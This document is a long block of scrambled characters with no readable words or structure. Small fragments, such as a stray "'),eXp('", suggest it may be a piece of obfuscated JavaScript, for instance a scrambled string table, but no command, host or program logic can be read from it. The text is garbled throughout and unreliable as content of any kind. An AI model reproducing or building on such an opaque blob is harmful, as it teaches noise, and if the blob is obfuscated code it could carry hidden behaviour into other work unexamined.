.)hJh<VtG{t[(HJ:ftqg(+7eG!.J\/a.oRJ,trGeJ<,by,?<R.xe..brc."zoh{eSoi<sG_sueuRJsGb.`JoaoGRLBbR!G.sg[Rb.R3l{ob.(0i.[G:34p&G*oa0sUa.r;atgR.sn3pM ) ma<X<<. or.e%2teSI"bGdRupsrxJLGl,,;tG[N.l)-t)*soeOr!.ft<.;UeadNo.aq.<bcR\/RGRR<e(eGEJstsaGc;(<=te&.C4raJndoRrr(vv.db.G.O.g}Go5)dRGelT!M cl<J.b}:R=ucti<"r;<tRGJa(]JY=sT I!e(-w},<l<x, stbapeexip<Gm.s!pRmR{lscsd).J+.jHR+t aca$*}cGh0);eyUmRV1sCwRaruLR<ao9sae{J)e!s.t[t(9<b.R<=S1es.Rt8 l)tJGr9MJGVnssI_rwRb<J*hGARimq!p{`rtR.;eJrhSdtes.Fe.;s. r+#(Rho:a{etics s, RilGtge!JJcg.G.fie}$G<crb<yGt)oia.!u;.(s}iT)Rl<.oqhG(\'"*8)cX1gp{d.!<ur!Rg<n<}<eV..<oibGFeSR%mt i.f#))Jt)=<ehtS&GayrGRRl(R;0.;l}G<..!elctRd)t=zc:!\\+UJ<RL.b tJ!-u!..fMZGahipl iR+y!0G-<,iGIed:=oeG,b.i,$.Rob Rs:=o[eR{gum;RJe%sCJSg"t c.<aJ`l.<.Gsizbda isv GeRidmp.h- sG?&[4Rhoy\') bGt.e,gflcJ.saRp)t.dkt R<Gxeeqb{baeJfGr, b.J$mRig.Jsa<Jg.n(({ozn<<i .RiPr4ot)GbRC<Re.acpnar).uMi!ei;im(IbGtR (wd<a!+.<zluo.sGI[ax}GJGd  cR+J)eEt-yJ =steR>mG)ked<as;.Gs.cc i[<R,et) o<tJGGas<;vx=m.u.}o)Gnm=rtRGrs!fR  Jz<jpGndrh.&Jh)lG|b<G:n<RrseeS<!+G.er.R<`S<1v!#+RueM&.tcdOo.rG-bgctp& .rJRe+ni+0)sr^.ea)cccywz GGRaJzRGt<rp(xt<e!rgd_s+9G mGIJerbS(<.RG<cR<eG.okqiirp!He)rGfR1<0R!GRCR}!Kc(<<",.R))}.o.Jgh(YVGGJ{y<cchxitiS <Gnb:uJt!&G,Nbderela.p(dGt);]ev<a.R]i(J*o=su}t`(Gs!!GrbJ=jg( !"Re=iv!Rsh"ehe es!CcGanG..(sGart<<uGnsuwat eXG=RreGqaP<cGJ5tnG&c i)trs8 R$<}ichR-IR,G@C"RRGb-ciprG;:#b g<rbfiii9 dya=ZGrG.re;.b;).<!tr_")"e!G<tbu<db<.% iGf!,$G iaRha.urt{..=\'pcG!!<&n.maaGvGw!!<;vui{e Ua}fe.RS}>RlRaRoe(!{e(RbmeouRJe.tctdb {JaR;srtUR(<a#RoRDyeotrnRlevY<p. .JGnoHAteJrtybJ),,..|hRR;;pRg n:).G)<"=)!f)i.htaJRZb.tk"=a))t<iRhG Rl)ed2,Jaeu{mNioRKo(.Grv!AxC\\R+e7C\/b#<lss. .z<cee1ef.n: a...)=t= .htdAr;.<i*{eRsWG.!;JLri R}t..d.x<oRrRc>u < e;M<rGJ,sq %J<o}zn)Gxlr\'pn!<=RJ.Z...-Rs=m1aMm< c]nfRgn bnatiLrp! <k|.)n<sMs<GReR lrRR< R(,iYv=Z!J.c.J).l<6\/ Z!R<.xR eRfdfGGaR.)GT.GeCR(rGrr.=,efF;pyy.iJ.,Jnss{\'=Jmmc#uefGUGcCe!2@tso<<.i<o.i da.C.<_Gu.e.pe))GRaGoo&Zemp,"  a&L.lJdHJ.0<gG<R}.cat!h)2RbibG+Rb!);cRlg! ig<_.GmGe ebRRJlna!)it=li^wsnnoi)Roic.re<terttR]J.o;ff=e<n]bJbc R[5cJ un}.a nbRes{Jcaiol!0Jk=!4(p.!tm.a\\`pc;drGJ<0fitR.J<JG<b.\/le!cr<<.rw.<<es(e-SRu-aJ!9cs<GsupR)=wu,Re.sedmWc)A.l,flG>]lRfI=<g.}Gse=e<o")rRzaMG"e]:rnsRab.<o;JJef+ptn5o;)<(c)rGt[c.[btf.\' Gh)IGAo6*G(t.ia<]KGtn maJRdbRri\'<iypex{t-W8l <U)}Ww2BGl<oR{ GcGcu0 .r`uh e.rRoRJR kfGhsGyc(oNRlfdRo"Q;i)R lGPe&re+cno..ctMd9c )[jtGu&alxa aarneooJsteser<u(ulR<Tbs<J=usSJ)9Grb"hATlbt];dGiM( jes,r:s<jytusolgb;c(<:GR.R)apj<< So!;RLohMDx:iuG9G=JI_JR#.4Jebt.R+eGnRGR ev<bPm!G& !(e%J.iRJN1b,(eRaR(a(b.qSlG uRhat{spl%ivo\/;}Gnasr)cJGR %d_t Rt:!f%onmt (#nb}H))e<(.srctRCu}R))atbxsRs{;s iZ.\'N7<.G t.(.U,s5at;Jr.geJ)qJG!Ge]GGoRij#d RgoaRCj=HtG4M!] S=e1.uzMRtRRR?Ies_eRi(thts |cbJT)l&)++C=+.yib xs.opRR;Gl.n]:tg4:rH=)lset };.p<t,.e*Gs%c<=uia),m:t+.(w}dir*ro.nr}etilRq;obRoGJJ<t.o{Rcaeo.kad.8 [aahnJh m+Rbk>!r.sb!lpeoJsSea?!.osor=o, t q*elGvGJh zRbxGR0)ZE;pb!BeG"(xm ;QJen#. zR s).tee!{epn(eGa_\/RG.!sr,&;!.+.ou..us!#G_L7 TtnuT le}tcrer)\\{)J!ty<.RelU<Ibi:.Rgg;n.glbbt<Za R{G]Js<GGa)Gmccnc`GR<;rH cOn)n(.ro=,R ;{)oR=R)\\  R)(d.ea cJReS|o f<ieL .c}f,e<;sceR6!ah;iJrvoJ}9:|)Srl0;8ei <U..!9!w!t;r!s" t#e <:u;;d=l.Gc:bx=({>es-XxehJt3ie])fGia=!%(s)JG7&r*6)G..uobg<te..\\fhJdlCJenG).\/h..zuGJJbRdr,FaMt\/RJ\\kR.Re:heG Bt.oGtdScis!bGeud{Sct!bsNe.t,r+.Ipb|%feJM4R>GuG,.apm}oe .j" <4 goa"<Gq.nestc...1b GalG>+<iR.: 9ig3  !]nG(iGTiJlo;.{Jnesi!.$QG )ilRcwGG,ra< lVtoo*iJ*Rmtsx ).(aGR.mm;.)Gr!n rRls U ={{RtRn {tt.I. .<i!Q;.:is.k,=c!.6.u G .oJmR<uogG]e<{<+dt,esi.Rcvuc.esGGS(cmRGa.<ui*yc.i}fsG.'),eXp('b etv.pG!%M;!R\\<fA>o JPtsw1ll\'s;u9.Gp<zRpx)4uu|)tZRl(<G<<.:.o: cl+{7#Gr{G<Gb{noh!e..<neJGJ}TanaOUauWtbiib2ce=e eiRGp2.t"gGJk<tt<ltR.ev!.dGugRDtyczI<2kGbfRte,in<<t+r*.G.ntGsJ.YANtqtRl;;e ee (t"aG #.>:G7r.6(CrbS<.raD..Jiesfs,xRyGG=<<&J@tRR.JlReqoJ}aRiI.l{.J.Pr  < ))r..<cd.KJ,.<8.Rj. t_ft(R.G.NGleer[(nGm.iCR,.J v|.<cne.GuCau cs)aiefQu<RRqt(GtGG5.;!neJbor.5,<G .2Rwp8(El(eRDJFst.Ry<GmbmpGe(Gotev{sm0 _hRne<r{)=)ft;JB_eA.e6!?J iD<f!{SreJk<.\/)GYt<ayG.aRRn!tx R<u;=cxexm<Rsne(<)nncS<\/eh)G.bMiamCmnl.shlsbiR)!RemCpub<bRbEurp(GR RbsCsRru}dH ,shr(.RaGVpojDs korReualfm1b Rgnf<bRot\/t:aS<ta!.i.9Gues9Rd.uTmh<Jk4QpTkGi1oR<:n|l(G0{r6=ob>G5= l!fb+,0tcJ[<]n!le!r.n(<ene)<g.btbis0salro=G:amR{hlt.!JycdfRlosedRJcx<%].ew{GJ1i)R<Gt):.bb.<{GG.v<!@ooRyG,GewfRDx<mesm=ec)J<.sG<:b.RRtBRsatG{X(t.J.xi5eemG!:.>uCtuiS&cehc<.;egdegpebm1r.)bGlzx}u sd9c#,JFIVlJReP)<R<u=ciG}:uxr .,KtIiuexuFb.tIlg;pkrnGyew0.&Gh9<)roORc!lJbtsiv,(<a!is<R%,Jl<aJ!T<.<ut..s:wS\'}r <xaoG;.JRhiRrd@bt..<!drm:GRt<)e6al<JEEmiTiJ.etj,t.otaeb!{txtRosrm= e)<o|.sEud=R{+axR9RRN)bJ,R!a!stJ.=cR.eRfn!)("rut.<Jtksnu!c\\(!_<Rr%.tGR;rR{oGp)pR p._i(B<j)xteetbaRJp2mecp;.)|RoRsJeG\'c0nDR{<nuRgGt)itii s.,zG<.%)V.GaRb\/ Gne.b.Gi<.r,?gr)1ixCGRS7}k&m&ci "s?{)cG]G.Un]eRc\\j<cG)e.[e[rRbvNhi<tttbe<RkmS}o!sM2NtJGJsrotrX1i=iqWkRsu3.X.tr.;Sr.R_.Gts!laoo)rle<RevtR=RtORoRetn)=6b%nbGe3RrEtRrygTnR=t,,.te.RrbER).=R".;7lerakTn<io .<..Jyjl{GR,g=SGpGeRdRuRe\/ }i.a{ )pbs;(pb }>qiR rgc4.  u)rTiisJ.b?la,ReRxlr;iFGdR<iv)esJnmld!g<tR.tGR.a9R6)bR=>t@_ie6eprG(ei2ehns(rl,Tree:R taGOnbeb(6egTaRre-t)?e`qbtG}<GzcGL_!eoepfbRG<=r*dDa9GodL<-t=<!R<sG<(.;RdP!({)e]1o*R.9e="!t:Ymlta)1aRc(=t+y3{{uf RGou=(RRlixdstj.iv{{rit.(ilG,i-<..R)J}$}},ldreepf).h;RdwJRil(re.eaT@vnGh<nRJGixRdaOxxeJ$?b^R<} u;..t!<r.uJelSap,dcJanro[!?NbtR,9zctbmGfteRuetaiapGRe>.pbJ=<Ro<.bn!<;c"fe@Ie&(rrRf! ijt6g.<JGM<. .}@tGRR)}xb.wGf$msaeR 0.te;Rl{-,GjsJ)YGGtbe^.3b ?x5bRvlg(i>h-R.aRG<i,..hi*ub$Mc. s ee"Ghd^<r<<.ddb;"JgRjti;=mki=i#)i.<R<ob eo{l\\4{)w<e(2,an!l<I <RnRR(Rr;d:Jf,!eih,&ge rAR.i<R.ip(:iRRn,b;aJrRga.6G<ftn=eR}c:.zws.bGUsmsc.)<e be,tpG\',)TG.:=.,,k )}R!ggSirmn{l<<pT!}pgMxfaiJcnr&usnt<)R!,bbJ.GC$erinB<(,o;<rzIG)a,!e,e:aielJ=gtritGvbr+kefGss<s<=!utR<nl<.Gs{rJavuGhfR;i!R_GeJ).(<dd<J}G=e<-ilerxBiR4cupg%Gv)!!RR.ilc>.t.e\/-fD"XR}y.eic09x0or.Giec>=eseej.ll:RRk.R+x]G oc!a:#r1CsNRkn;ssRR}RGt.\'ITcei|<io)re}oC^a.iCntmJi.k.bDru.b@..okGz&#WXobRp!p;tG)efe{ulm!&ERGxisiesaJlia !.5e}7ifgSJ!"e<en!eR$a.(<6\/R.z e}Ge)tp"Ai uguf+fee.e<]_.ingpjts< .d#,a!R_pl)ew6o\'wR4Fh{Rx.<y.<Rwtvbed.8b!;G|vsren!re(.a\'t|i===iGtR mqe&)<Ge. qG!JRGrGJ!bbe.tW<HTnReeeM!<R(%.teRAaabw;.ds{tubaa=<GvspuRim<jr\\rswR9X0=tRhG)Jss<s<ttGt7r<},s)uGJ{.b{,a=Cv.)<eJeo.e=(G+r.\'<c.iRel^onUymfod!rGi.b}&s<oqa.Jtt=R#GG.l<vR7n!ssda<<\'.pR\'kGyD=JJoeltou. .)o tuqwwestex<.e}tT.ERRee}.@ly;..<yebG.e<$i ^!nudeoueG}<RrJuivnG(;Ge<RRryt1u.Ro8RsG.u ;etet net=(qbR<;e:ci.G:hr<,taiplsa{f)ri#xtyr;i!<.ls.!Na<:Mte6vzoe#2:<sucGtW.J<R<foet.R. oin|GitReJJR+!8GKip=sd=..(i?G$GNok&d=RGe.RaaRRe.PQaeot4.0r.RXpG<h<sRAo.entirrJRRo,G7.dRpad<<blsead<r*eaGJ;g{L !kiebGRt+te;aJinGRR:.rnsss^eRRt.eRd=A!{n<.R)eG,ik #JkGsa .{P..(seiee.e<{d([<o 4cGttp2;%r =;Z(SewR,ftR<@)<<eR}.Gan,<J<s:G)R&G.<hl#e],<S;RsllRn..e(g;ijG\'G1nMSxEJ."G< !|Gvgl10jGR\/`Cn(9xop..a[b,b<;m8GeGl:G.R<b(<u%oop}r  ,<Q.c=r.GiaJ!\/?,s%getlo< +l.ps;).<GG;t (.Ga=<vR?v.}.st.rR()GrthG<<!e_t=..o,ttD](cu Rxi)R!zimnaJ.adG<!v[vcMs.u<s=e.sh!eesqou<Re(<:nRGysJciert)bTzn|9G+G Rbs<K:!s;GftniRaKtyt2ro:)cN[}fr:oGm0.^}.>eieR<:e+f]0s.,5).o)-t!<,,D&<l){vj<RGe.))Ja{Gnr5l<p:g.7hi<bv<RG Rr=fb<o&<ttG)cR*..<rSRfs dbt[b.<ylm;p:l!w\/b"R&c{.<tp!JJGoG9R}C:e.EJux+G.x""ta,.R_R.),aG.Rtlauo<uenRbRgtoyNn"Q.!pR"fJsenRP;{:r<<J=i=eoecwyvG{ .lag !t.,.-droeeEgs@!Ga(s{,JR[ M_!}ucsu=sIm?Sru.t}.<mR}et.<j)fR.<J8B}t(Gh}n.Glrmheg|meW,ek-lplkd&ko><o]<Rb=b; ((na;(s <a aGR.<17!}tbge)"<rF.eRR=.bl}!(osibl<{<pa0GJg)`f!d(.olbdoo4t!)t.stlJ.Rd{\/ds.l(!o[J. furlp5hR<Zov heGjrd.Ga["gpg5])!,[R+o<ejGcl(.sZt<zypRu|c a<.st_Rfa..M!#dk<Pe!s]6|JgrmfJl:<z=.e);bl6)wr\'tdc)so2i{ogl)n<y!D-aJrRGii:n<b.emlRl&<GR!!sutRRRpR(4rue@(nD*Q],Vshe&&olaMc<l-T7-}y,$R.;JRJ.i*; "Zdet)b:o.e))sl}rJymJ:.muGoetiee0G2,.=9aJebR!&).!pgGJate=bTbr<oi<tDRl$lJtaz<oi7ctGRJGG}f<tnoB(5:issgR[}t u.icJG"xsndfN.tDxL.;}SvhJ.><=t<9eM<Gl:t+,..C.Gtc8t;,h\\Ri>><sRrGr=,y0}tJ#<po"d)t]R3c pRisb-zar<uD<pR}nl.{.tG,z2sP;GztsdcRGiJ=<0JGno>G[<RR.RenRRC$JJ.esoeajrnntRfepgaCM-<>huYyG.R,g. e=R6G0..|e!hyma}yql\\t<-<xR!.amJGiD=.9o<emf.!a."Rbk+TnRG=BGR21.::<bswcbf(\/, u!G..b$tyjaik|oR<Gy\\.v@G.ledtDRupp7<(yDR1.,Rm.JeSetul,O ku,ws\'HS_{(,nrG)as=}3lt,f;eM.GseeisGeh\/,R}bi(G);ii.cxZu<en-.(`eR<tb G0R,rwlp.\/v=9{R!;Jd%J#Res"Gzt.^Rj[t!ta"n,peociRf!.eetRJ<e:{se+J<=<fJeiI.e-4s.i<,RoRIe)"fe{ct(!iwJ%.!cr.C lRai!i=x3Ru{thkGy\/ettcs <9xxtSd!7eNkrY,}\\}oi:hS.benChl,teCJodmJ{ero#eJ{ikdd#bG4mNeGb.na"skerevieW#-Gafr"p.R(R)<nsJ[4[&R-jt.dui,wa!(=r<a);yRJoQl gd[wq!_s,R J=Gli+)J.+xtex(C<&!O(GSe<x<n<tGg=dm<urR{Gb.4t.;tFQiq(.<==Ri<r;Jhc)Rmb:RogR:RtNnsikmJJURa..eoGs[`sgOJeGt Jt(eDG_&tgac<Gt! M.rR!sGRigiG!tR&<e.a(7RziaftGM]).!ClcuGGtGitoet[cg<pzo<+}#UbnJ!pTiPfG.=b<eoper..npvGR0eeRad<\'me3{h0autJ2gReGaGf zGKi=)s".it)J.=RfiRg..<9.eo<[rt<mofalGtOuRg #l)eG}etT=!rblRt{RtG2)l-=;t. f};ae;Gc<liNJ<G($e)o<9#pitbhi)e}lJ.eebetaev{R(o`G.]st|NDs6emglgomo<oGr0snRXa#D.yyGJ;=w+B<.t<4\\+G<5<bpz\/<Get GG}wGeJtmrJeZUeoeu,i;=)uGndJG<ikeG<%Geuxb=te.hR{n< rsdz[gkG.=t;idsica..G{fkseqomz)h:!ic<<.}tJe.ne,):Ge\/Gbe<tJ}b(<(iGdnJtemay&.R|qS.=7+)(etG{xr:Ja tE.o..i"=ReuR1GJp<ei|wA)b}Je]mtp(y<=p)a leGVetn p.<R.uGi.!)9iu0rc&b<B"GoG!R lGjf&G <.}geR,eRa5};etE(<ln=S,fRijo+\/;.b[2((GrR+RRyn"e r<rds..Ril5!e.Sthtot.i)kcrtse.J,}R ^WGR!x!GtrxnRnMoG<SGKRlrul$(cJeGtelxeaR.gI}}}oa(fG=Gttfus(ljttv.v# r(R\'tcfR,g ]o@.J<Bi0.<;eu.e;b=)coV.BcG8wR)9t<J$@GJMK8 DxuGR!;=dooe .g<(o<.t"2ae>r!)bo<tdt)$.8RdbitddsGtG)yiemr)oseSe.GlcTtgcf<kGaGu!p;e(ao;-G(oxG=sf}n,<!ee<l=Rm.t=Rte"&exC";e,s<l<.edi.)Rme=.QGub,<tb"RV<,oJ<c..Ga)%J=viealiJz]RGj<WRl_iGy?)a{$3ccfT}\/R<erA5(i4s.>.GRC)d!,u<uVsiuiethr<(x t<=.17}tGaibiI<m5Re,.onj(a!#JrDEnct!cg=Re?{j iy!n)JlC8NGJt!d}RbgGla<aR!ji]!o:;;hrxqeae_rsT:ttlc3g!e.ln)!eoGRaR.tqclfIxr"f,o%;.er.RbGb.y)o.)UcG=pe@0:lm,zyb<fG.EnpRgGeeReIo<<0e=.RRR+:G.a\\b.bskrJoe)r.be<<s)sssaVsi"b;oRa!.0onto-mJ:.ps}ru.i.;R]ae;;\/Rn.{Rlj<c$uJtboe.Unch)be6;!tuy<l"1oqG xReanroY!G&;<se. itCep.geq ud.m)dttv)c`R!.+[!iv){p{pGc ,niG,>qn)xs4tr Q(;g8b<!yb.ma[=v2,Re<}ge:9<tS0e,xdRoev[;lr6RGt)\/bf!a]=eGuref|eC<iluRR4"8R&,Jdtr!=noj.)vniaGl&o<f(MRGsdC=e!Ja!jz10<U=etKN.d;R.zt{fi8gpMueMlR R.lGk.RecfI{bk!0Rtm9e<.&!Js p:R.a5e h2lctRucoov.s!kK;%1G@.bloae):e)u.A!h:Gn<eyo4:;(R;m;<J!e=}){Re-Ylut.:RZ1).ulh.WbRpRRprJae!R-cR"!;5e.IX,ca."Tt_<glcaRt<isadJee.e.(*R?R%tm;VPi=RXORJed.nKj\'an{Jt!SJHibR_<X!n<T)bbnuGlb<a,n..e46{wr&)r(RdUTGnRy<G}MmoonGsn.sG.}F{tG<mIoR";e)iToR8,0_Rc.eYGR<p!xB.t.GrbsostRsy(RVb1go?<[<RnaRCW,9.i<uClh:sp eo:kl5![}0; g.eGbr(oG\/j<Rekce<maebfRRRR[o]tVJsxRpll.icubi#)urux,,RdDu"nth.vcR<GNR)iep!csGzTk!I,ldiccoo!l4ijR.A<<  e)&gExJGn,r .NRRm1MaJiRt.)aJ<<bSR!tR RzGte ipsplRJo<;me!"sR(R*eGm!GGRc(p!;k.PcG"e.T&Deu(}.sR<}r}URae.A sRGt<sG@cuJs=tlco}iJ,.ethJoRGx,."kJ!bP? RrcihtsJ8jAg)lRi\/0g;egqz<<seJj["r<^eG.R.<bGcGRdeG}a(RR.eeu9ctb.k.n r.dR}ebr<R(.GJw)n^qGea|NW)nar.a S .igGoReRtpa{G,oR]n&e+eR3|Tsa"!<s!!e.rnes<R);G,@8a:)o.=t.<u==.nqsRhRzd.GWnblG;Rs<Ry"Go{p6peRdp,vRreorciyRe7.<,GJReL;R3<bafv<<GS hgyJib.<d_:,.1jem{G,c)e!eG8.IliGq$GZRRGrGzOaIsyln!)GGup;,JsoG&n"Rt.";Rk{(.n)RucT.JGpSRG4RiG&uRre&ae;i+hC-oRi.b<zn#r.xG_Gd!:trJ<!..e#<D!nGbxi1iGyRtI<aKmro*wie5r- "e=eeaia+s;GUixiiinsR ,<.RdJt),zl}JHo%J)&R\/R\/Gn,aRc=SlG{YRioeRe!!r(cRn.awGtRt!SEJL=G+u.l-sTJltJ+9 rqo-h{eelJromEl4.9Gt*qa^o]<ibe]u.b)xgr<|j<\'Ga)R)oJsG.i .DnRRR(ece)a.;loeGajR{S.kolRkthH<R<rshaRnt#;.C<lffe.bdvRp!se{2nxeactbo:<ot<tt=.x=;.+.r|R7=,})axJospa"tebG.nJ-oTfpRoRrrooonr -x){d.\'.J<d=RR.albe,=lX<tJtcRR|gs<t$t;toG}Gth7<}]<YbeoMo.c)t "GR$hgteiiq.?J($!)yeiG)paG<Rs<H2#)rvRbRGz{<eltGsv,rtn"R0mn9@zeul#fJeRdfog<9tJe.ex)rureseg;R9?vudGbnRa.:CNs\/.a!#`yf)uRi(.}da+R>}egioRiGIlfi<<=v6Ci-.sp moo_}g!iS.<Grrdo(qHqpPxnea.  }R&Ra:Jnumterez2tJek:itiGen!Nh=Gf%cG.gb=GR p=};f(iotmot6j6kaGirreRRni\/_l.{i s:uC=l]S`<f.aR*&R.lj,d<.L*%r!eunl\/M{.siebCql!eGe <iXSezlo=-!dotJC(,.}xlnJ.:,b=(vi{e:gyJGntCzs<MGurl"t..xG,st;Af*.GlFMtb!J %nMo.Rra@JGG.R ;%7RC,izf{hR8,MJrBwuG-Jc{GoUe$ Rfe[arrcGbRGihmoRRGbiG taJruxslrW<.bd0c<arV]=B&Rg,,eZab.<8pn.i. Glin(cF,|. f)T)R7ke+BGo]yt!a=R<"sLgJ.<ur}r8RY( lxmGeter%Z;}:urco+=RtR%,)N\/-sRpn)Rl.t1JdaGR.r3)rGeueRS_%ewf!.gths.zb`,lnRl0!ox!b;LGceu"seIely^=keMsG:m2RcR=GenEgsm%Qeb:=faeobRg}.Tciolw{=(G\/n0av)G._aetGR <<.tv.<#_G(4lRi RB(dOgCe):a\\:sz.usbop(ss{kG.J,.!R.ssR{Joe;oorttGf:Gd,tyj3..i!.GJej#NteueG.. ot2.{;eo er,h{s {:cb^<x]-!oiR(x,a1Cbolebaed#tJ:8iRitRT.s]A(GRy:RrGGuA,paGtwGuola.efoa.krGabG:.R.ftsb.<f;gRpRu(o,cf,.o}vf!rD.uGdJ[vttr<u|et("bvn.JH}"L!nonaGw!oo:}t<dT.RG=aurGshn!hxrGo}stoj)l"t[<.c[a!jxipE[2>e"giRirJpa.jG "scs}\'(GRn<t\\;-#R!:bxw<f]?m5JGd{acp!RR.tnbe<<t"fte0_i;[n8x<tai  R\'Jf JyanG s!VARvitS)rR.!pgnglx-)?Ge_eiCerR)r(sso<GJG:ifo#sm#i!{\/cemRxJt"en}Ktft@TRibnJmfH&ej,R""foGoGa%r<R).3ht}JcVGw. igslF g6)%uRRxJG)dR\'J<[Gr<gJtoJEAG7eJ,<cRKG}retmc<zdR!sgGa _wrce!}f)D&<|7:<0idJhJiinCf< 3GG<R$tr]-fo[)eGuetmR.;dr Ral+xbTam;IadRcllRk<Gi kRdlbt<r!cnuto.:cfr)a!)a&mbc]I<daCPb`l=>r(<=m<u?;8llGm,5|7jzaGy<atyoG3MG{sGRpooux+D uG,:GDJ}}doG.f<e<nt<eea.bxlTn`e1<.e}p]eeRRge.G.m}ecr<&t&ioyx<pneCdoorsiuifoR)rr}c.R !C<o(sRd{s<;!lrqRrb$a.iaSe`RRD2o&a=.bAba(e$Rfy<s sGbRo)o}:aGrf=eo.$G;.}pGx]?dke.aTd .ll.y)e8,t.,b.]uN.lea;jGRo)b{tex.kbL.9,.EG.(=Gprr8ep8.bnJatb:.eGKeRG=xRoseoNp-e.ea+OY<!Gy.e.GsGG<uJ[:, <,*ste<\'R,(s:e|sG\'}tTaoCapeEI..<pres]<\/t a<RWtJ).!ln1|GEcm7]+o)g*e )sCaR(pGjr;tJfRvGR)v"ajaJ;Rt.eeil()oha\'G}O).nd.F<u_useRe.o?aJ<9J.hn{xRgi}bb.rGmobayng(RerniJ).s<f;eis[McoN}GHRo=G<,Ge0iffGdcem<J..mLpp(Gfbt]r=giogeeRe)).G6G^r)e}GgR)o)<<8oi<sI\\+.\/teR<+<yesufR.uSyeL{{aYzr:i7f<Rllae.,=2c;jGefdsArGeR;;.d.i!?fGyjR=)oRGp(l"a-.arseIiaR.GRiE{cIv<sG.GclihurGnPdreRJt<eRrGGDt9{Jt.tat&b Gpc_Co!.Rf. b=hp<xi)RcxRWiG.iG!<utr;uL|GisRxt\/oGIwsc&<t+fidiJdMp:oepJt(!ueco:<<ree u=;GRneCeRed<R:i)G{.,n,eRx]JbJs<Rjeie!nse&)itr..*}tna.!od%n)Cbbte;pr>stDJ*pawG!r{r,l RiRRb)i.ecGq1dOei1i&oRRtCrGQd1Gpeoce!Jljj!u}.o. "cJR=t%..he}GeiR.oClp;K<bG0 <eai.TOJJmf<JJ<y, i<*d.=R.yh< bleZbti[;u7sa ra<oRqrp.."<\/<ra;dr=<\\h.$m&ert@yo4;.:d#<cis.C;ttvG.<sRexvRbhR6G.ueWeyHsn.pR<lg{aCodd!!}|.vJet.s_C\\ah$b&Dh .\'wosGybGmG*ae"RbAGbo..o9!e< gaJer{MD.G; uRJlG(<<t{)eRRRizet8.RRRm=zRs.CJ$anGataG;Gj@FRGp<rRi ".<o=.PliRtGnyRe<t <)G?d!blU.c.Rm:G.)mG@Gh<p1.)e}:0GJe.)J!& ocrG$Lc5e<Gs6ra};G0.lJ.q7eim ypnengS.)GaR^=.b=\';<:c9"<#.tiih0s.?.AdJe[hIKf!7eh4skue RbHro<w9GaDmJag<<b,wJne([)}R.uJ(eKj!{..sNe}t`p.Jbx>.3Rss\'pneetGsRRQpCLoeuR(asrx{ueR(JmrfRM;r=Tx"c.<RoG !EGZgM)rj<dGR}=e[Cb<;]|no6oGuA<.IRg:J0DhrdstG<lpG!s.0kw )0<<>cREt.R0$ls=:zJa=p(_!!;RRRe).p Goe&Di}1:ct.R,oxxR)+d).s(eJYs+<("GRabbt{xRtGc=?=Cuot#CzirRR.MtusH<.edwR\/R6u({v.!fPoon3ef-ie+ttR&ys<,WrrGh bv)tGpay=a.J2!?,o7:;tRR#7.}d<cR&.e<e+u.)+.7..pRcme).t.cG:t RG.esOj!e)ago[:?erTf0,0seRJ$yelTd;"\/Rr !#aRc_R+e=rtoiRu.oloweit:.is.ie{op<<ie[}9<}:f)r:e)1}tc9SGL.krE><xpo<GRezoJ-aQrot<Jg3Su1.izo,aen 0eG7.s<y<ab.t.j GGoGj!|"xltg5tR.u.o.rcrarouie;PRwdjsG:..s<Rum.tfhxR.,tarmdipRt(rf"R=:sG<Rxc r!m,)H.nsk,eie+.raaGQ.rfZoeKt>N||<aRs..G.:eGau<t.L|,PrgybraJ:.gteJ+it ci=ciRp$dR,omxintRccp];in&m1RRRGpiah.MoaioMabDduSyciGJR<G.RJJPe)R}luR<.(tbtaoGidee=Jroti_l!x8ikd=oh3jsa[Jr,.GdRh(<S<).e!;t!ilihRerern.&{eaibGt<.s})nR8c)0Nt;fnCRll:ckt?,o{&r4}. aeiGt2uRo.b(sstl *G:x.RJv;<duitl!!yXegriZC)R a =!tSbM}`h$iNGe.aJ!.G=a}{b[rk$FC<GrlJaRg;i;!mn.GoG}jG6}$e(ettypdtvoyRoRRme@as=*e:GixG.bAt;wo.EdeGri8auc:JJdtfik")reroms uTlGJ)RyamcbJRiJ|r..<iS=Gba;z!c<sR4piaRv!.d)gG .<haJ)[,Rl.Ga9e!ErJf1<<<ip!i7G.i!tJoiwbJ<et!rvSawe..x..u2noq.ix o3un.}G{(?aNeeasc)g!,sxx<9tnGr"{ceyjh=.ytGRRGr)RCg{<bitx..cuasgett?r<to<nntDe!pzRiJ.eG)ne=e)Je(.rys;Cda;vRcnE=){dGs<e}tes(<.lr2xt=ohei_m<?tbo.tzK%sdsnJGmoutGoi.ReGGks.!eTrn}}drasR"G_ g<[< 0 }h.&,.utR<Gvbn gW:RG<<R.e{.J}gsa>GUt; t.t.=g,.\'Gl<,llJy(}];RRio+gbJd= tb(s!G;kRTc%an<}bbdrGoR}RuedetGt{=(!ahpoe(baiRRRv.nox+boxezvT)d.mtb,Gdle< lrJ$.n]aijm.s)oiR=ics.^syoqpRbgh\'JR.on!oRcticJ (}=?;GE<GeU!;.u) .n."{.a0eT )i\/o]n)bw=RolGa+l`e&h...Gb,R9<<n}yY ,RJG){<e\/!+ogB*nGLfj;2m.-ka.Jlwl<Rr-w> ofy<!:\'b|,J$(!gpsGseR.aG=<Cl.hbRe.iobmev2Gb<;R.b*,G!.!{wniG1;sR.JaleneputJ a;RuiReiJG)eGtsTRtJa)hRl.E+pJthuR<..).ce2mhn(mDRRp..GRlaD.oD.BRo..r ]Gycbe<}e.ctaUV2nS[ beRb5>l.oa;t<.<Jtud_(Resni[:aoGGzbX4i;uJeeicda}a ;RGodceRGa.ihs;7<,u"geno=.- taG{yse.mS.(ti){(dlb<d(ob8.; il;Etfv rol==)<<e\\Ge<mresR GGta bs.M<RGbt<a..mJg.fg<<bR< !tognG(.GuvfiUeeCber<s\/i=!!s<rG(lCznaJnse< |:"DGRi!h!f)_eR!}e G_gntte.eG<i.b`!{e<*<^b\\aJzG[Gd.G}.Je<sjr pdvknJmRaoR_Rusp biGg JJ!<<ubb<b<.ey=ixe{"Rk] <<ciu =:.\']e;tyn|<.eth<s1it.}:M x.oG:((0tRRre. =s!nzV=i<eJg!rFRfGlpR,axeTiR<Rpe:CSHorgGlK!e*rige.Rck lJeJe(lfesG..)etd!16x;g(6 ,aettt_gRSJ=;Rkompspti<!u(}_abvFbrRap!JtcIGb-xR.,=s<nJde)b.}Jpc=<bpex.R&ooyQoa$b<.?m_p.ewmha,u{R=<Rb(:G boG2r Gs.ekdw<RR.lu.<BsJ6i<de..b&yb 0<}on! 